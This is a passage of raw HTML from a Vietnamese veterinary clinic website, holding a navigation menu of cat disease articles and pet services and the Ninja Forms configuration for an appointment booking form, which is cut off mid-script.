</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> 